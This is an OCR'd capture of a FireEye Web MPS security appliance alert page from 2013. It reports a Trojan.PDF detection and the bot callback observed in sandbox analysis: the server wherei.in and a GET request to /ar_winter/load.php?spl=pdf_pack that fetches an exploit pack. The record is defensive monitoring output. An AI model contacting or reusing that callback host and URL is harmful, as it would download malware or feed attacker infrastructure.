 FireEye
Web MPS 7300
Appliance: wmps
Logged in as: admin | Role: admin | Log out
Dashboard Alerts Summaries Filters Settings Reports About
Alerts (as of 06/06/13 23:17:58 UTC)
Page: 1 2 3 | Hosts Alerts Callback Activity | Timeframe: Past 3 months | Show ACK events: | Search:
Type Id FT Malware Severity Time (UTC) Source IP Target IP
Malware Object 86114 pdf Trojan.PDF 04/22/13 22:53:31 0.0.0.0 72a4d35c6332c56c36f2
Malware: Trojan.PDF VM Capture(s) [1] pcap bytes (text)
VXE Callback: Trojan.PDF [2] pcap bytes (text)
Application Type: Adobe Reader 9.0 Netwitness Analysis: netwitness pcap
File Type: pdf Analysis OS(es): Microsoft WindowsXP Professional 5.1 sp3
Microsoft Windows7 Professional 6.1 sp1
Malicious Behavior Observed
Bot Communication Details:
Server DNS Name: wherei.in Service Port: 80
Direction Command User-Agent Host
GET /ar_winter/load.php?spl=pdf_pack HTTP/1.1 Mozilla/4.0 (compatible; MSIE 8.0; Windows wherei.in
NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET
CLR 3.0.04506.648; .NET CLR 3.5.21022)
Others Accept: */*
Accept-Encoding: gzip, deflate